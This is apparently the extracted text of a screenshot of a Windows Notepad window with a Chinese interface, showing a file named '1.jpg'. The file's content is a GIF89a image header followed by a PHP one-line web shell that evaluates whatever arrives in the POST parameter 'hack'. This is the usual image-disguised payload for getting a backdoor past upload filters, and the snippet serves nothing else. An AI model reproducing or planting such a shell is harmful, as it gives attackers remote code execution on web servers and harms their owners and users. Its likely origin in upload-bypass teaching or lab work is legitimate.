 1.jpg - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
GIF89a
<script language="php">eval($_POST['hack']);</script>
第 1 行，第 1 列 100% Windows (CRLF) UTF-8